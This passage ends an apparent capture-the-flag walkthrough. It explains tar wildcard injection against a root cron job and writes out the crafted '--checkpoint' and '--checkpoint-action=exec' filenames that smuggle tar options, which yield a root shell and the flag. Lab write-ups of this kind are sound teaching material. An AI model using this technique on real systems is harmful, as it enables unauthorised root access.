

The important discovery was a scheduled task that executed regularly as root.
I then returned to the .\webscript file in the spooky user’s home directory.
cat .webscript

The script revealed that tar was being used in a way that allowed filenames from the current directory to become command-line options.
This immediately suggested a tar wildcard injection.
i Understand the wildcard issue
which was like a script contains something conceptually similar to tar ... *
The shell expands * before tar receives the arguments.
For example, if the directory contains file1 file2 the command effectively becomes tar ... file1 file2
This problem occurs when an attacker creates a filename beginning with --.
For example: --checkpoint=1
After wildcard expansion, tar can interpret this filename as an actual command-line option rather than an ordinary filename.
GNU tar provides options such as:
--checkpoint --checkpoint-action
The checkpoint action can execute a command.
Therefore, I created two specially crafted filenames in the directory being processed by the root cron job:
touch -- '--checkpoint=1'
touch -- '--checkpoint-action=exec=sh .webscript'
The -- after touch tells touch that everything following it should be treated as a filename, even though the filename begins with -.
The important point is that I was not directly modifying the root cron job.
Instead, I was abusing the way the root-owned scheduled command processed filenames.
When the cron job ran, the wildcard expansion caused the crafted filenames to be passed to tar as options.
The --checkpoint-action=exec=... option then caused the specified command to be executed with the privileges of the process running tar.
Since the scheduled task was running as root, the command was therefore executed with root privileges.
I waited for the scheduled task to execute and then checked the resulting files.
The .cache directory/file was now owned by root.
I executed:
/home/spooky/.cache/.cachefile

This resulted in a root shell.
From there I could access the final flag.
Tools
- nmap
- gobuster
- nuclei
- gdb (GNU Debugger)
🖼️ all process screenshot 1:  🖼️ all process screenshot 2:
 🖼️ all process screenshot 3:
Thanks for reading!